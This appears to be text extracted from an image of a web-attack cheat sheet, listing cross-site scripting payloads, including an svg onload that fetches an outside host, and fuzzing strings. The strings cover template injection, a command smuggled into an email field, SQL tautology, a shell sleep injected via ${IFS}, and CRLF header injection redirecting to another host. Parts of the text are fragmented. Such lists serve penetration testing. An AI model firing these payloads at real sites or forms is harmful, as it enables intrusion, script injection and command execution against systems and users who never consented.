 HackMyBot Articles Report <scri
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https:
//aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle
Fuzzing
Payloads
{{2*2}}${3*3}16#{5*5}
mail+`id`{{3*3}}|'or''='@data.com
1;sleep${IFS}5;#${IFS}';
%0d%0aLocation:%20http://aa.com
1<a><scr<object>ipt>alert()
</script>2